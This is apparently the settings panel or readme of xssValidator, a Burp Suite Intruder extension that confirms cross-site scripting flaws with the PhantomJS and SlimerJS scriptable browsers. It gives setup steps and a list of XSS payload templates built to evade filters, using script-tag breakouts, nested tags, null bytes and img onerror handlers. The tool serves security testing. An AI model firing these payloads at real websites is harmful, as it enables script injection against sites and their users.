 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.0
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr/sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}